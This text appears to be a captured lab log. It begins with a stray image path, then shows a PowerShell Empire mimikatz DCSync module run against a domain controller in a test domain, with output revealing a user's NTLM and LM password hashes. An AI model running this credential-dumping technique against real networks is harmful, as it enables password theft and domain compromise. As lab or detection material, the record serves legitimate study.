 usemodule credentials/mimikatz/dcsync
set domain shire.com
set user pgustavo
set dc HFDC01.shire.com
execute
.#####.   mimikatz 2.1.1 (x64) #17763 Feb 23 2019 12:03:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /user:pgustavo /domain:shire.com /dc:HFDC01.shire.com
[DC] 'shire.com' will be the domain
[DC] 'HFDC01.shire.com' will be the DC server
[DC] 'pgustavo' will be the user account
Object RDN           : Pedro Gustavo
** SAM ACCOUNT **
SAM Username         : pgustavo
User Principal Name  : pgustavo@shire.com
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 1/14/2019 12:20:18 PM
Object Security ID   : S-1-5-21-2511471446-1103646877-3980648787-1107
Object Relative ID   : 1107
Credentials:
Hash NTLM: 8ece039f32592670b45fc801e2a9157d
ntlm- 0: 8ece039f32592670b45fc801e2a9157d
lm  - 0: 15e09e2518ec09060eb8d5e3edca688b
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 2a41aad084dd4b0f85542de96ec0d713